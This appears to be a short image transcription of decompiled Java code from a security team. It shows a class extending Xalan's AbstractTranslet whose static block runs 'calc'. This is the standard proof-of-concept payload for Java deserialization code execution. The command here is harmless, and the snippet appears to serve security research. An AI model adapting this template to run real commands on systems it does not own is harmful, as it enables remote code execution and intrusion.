 1 //
2 // Source code recreated from a .class file by IntelliJ IDEA
3 // (powered by FernFlower decompiler)
4 //
5
6 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
7
8 public class Mmuzz extends AbstractTranslet {
9     static {
10         Runtime.getRuntime().exec("calc");
11     }
12
13     public Mmuzz() {
14     }
15 }
雁行安全团队